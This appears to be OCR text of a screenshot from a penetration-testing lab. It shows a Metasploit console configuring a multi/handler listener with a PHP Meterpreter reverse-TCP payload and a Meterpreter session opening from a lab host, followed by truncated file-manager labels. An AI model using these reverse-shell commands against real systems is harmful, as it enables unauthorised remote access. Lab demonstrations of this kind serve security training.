 msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.12
lhost => 10.0.2.12
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.0.2.12:4444
[*] Sending stage (39927 bytes) to 10.0.2.25
[*] Meterpreter session 1 opened (10.0.2.12:4444 -> 10.0.2.25:37879) at 2024-09-28 02:55:32 +0200
Documen.
Music
Pictures
Videos
Downloa.
Devices
File Sy.
sf_…